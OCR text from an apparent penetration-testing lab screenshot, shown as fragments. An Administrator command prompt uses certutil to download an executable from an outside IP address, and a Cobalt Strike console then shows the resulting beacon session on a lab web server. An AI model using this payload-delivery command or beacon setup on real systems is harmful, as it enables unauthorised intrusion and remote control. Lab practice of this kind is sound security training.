 008 R2 x64 DC God.org
2003 x86 FileServer
Server 2012 SqlServer
2008 R2 x64 WebServer
kali
收站
高级安全
Windows ...
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>certutil.exe -urlcache -split -f http://8.152.160.76:5555/ww.exe ww.exe
**** 联机 ****
0000 ...
4c00
CertUtil: -URLCache 命令成功完成。
C:\Users\Administrator\Desktop>
1
rnet
er ...
计算机管理
p64...
任务计划程序
on.exe
事件查看器
2
erver
em...
ww.exe
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
124.8... 192.1... cs Admi... WEB... ww.exe 3040 x64 13s 1 minute
3